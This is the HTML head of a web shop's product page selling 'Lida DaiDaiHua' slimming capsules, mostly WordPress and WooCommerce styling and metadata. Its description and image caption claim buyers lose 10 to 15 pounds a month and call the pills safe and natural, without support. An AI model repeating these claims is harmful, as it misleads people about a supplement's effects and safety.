

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/
body_size: 50195
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://naturalslimmingproducts.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lida DaiDaiHua slimming Diet Capsule - Natural Slimming</title>
	<link rel="canonical" href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lida DaiDaiHua slimming Diet Capsule - Natural Slimming" />
	<meta property="og:description" content="Seller Guarantees: We Always Provide You Best Slimming Products! Change Your Life, Say Bye to 10~15 Lbs in a Month!  Free Shipping    Quantity Unit Price   Buy 6-9 For: $19.50 Each   Buy 10-15 For: $18.50 Each   Buy 16-19 For: $17.90 Each   Buy 20-30 For: $16.50 Each   Buy 31-100 For: $15.90 Each   Buy 101-500 For: $14.90 Each   Buy 501-998 For: $13.90 Each   Buy 999+ For: $12.90 Each" />
	<meta property="og:url" content="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" />
	<meta property="og:site_name" content="Natural Slimming" />
	<meta property="article:modified_time" content="2025-11-02T18:45:57+00:00" />
	<meta property="og:image" content="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/","url":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/","name":"Lida DaiDaiHua slimming Diet Capsule - Natural Slimming","isPartOf":{"@id":"https://naturalslimmingproducts.com/#website"},"primaryImageOfPage":{"@id":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#primaryimage"},"image":{"@id":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#primaryimage"},"thumbnailUrl":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg","datePublished":"2018-06-27T08:56:04+00:00","dateModified":"2025-11-02T18:45:57+00:00","breadcrumb":{"@id":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#primaryimage","url":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg","contentUrl":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg","width":200,"height":200,"caption":"safe natural weight loss pills"},{"@type":"BreadcrumbList","@id":"https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naturalslimmingproducts.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://naturalslimmingproducts.com/shop/"},{"@type":"ListItem","position":3,"name":"Lida DaiDaiHua slimming Diet Capsule"}]},{"@type":"WebSite","@id":"https://naturalslimmingproducts.com/#website","url":"https://naturalslimmingproducts.com/","name":"Natural Slimming","description":"","publisher":{"@id":"https://naturalslimmingproducts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naturalslimmingproducts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naturalslimmingproducts.com/#organization","name":"Natural Slimming","url":"https://naturalslimmingproducts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naturalslimmingproducts.com/#/schema/logo/image/","url":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png","contentUrl":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png","width":369,"height":152,"caption":"Natural Slimming"},"image":{"@id":"https://naturalslimmingproducts.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.3.9');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Natural Slimming &raquo; Feed" href="https://naturalslimmingproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Slimming &raquo; Comments Feed" href="https://naturalslimmingproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Slimming &raquo; Lida DaiDaiHua slimming Diet Capsule Comments Feed" href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://naturalslimmingproducts.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://naturalslimmingproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.22.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mrtext-main-css' href='https://naturalslimmingproducts.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hpr-style-css' href='https://naturalslimmingproducts.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://naturalslimmingproducts.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart-child/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-el-animations-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wbp-el-animations.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_688566-css' href='https://naturalslimmingproducts.com/wp-content/uploads/2024/06/xts-header_688566-1718018581.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
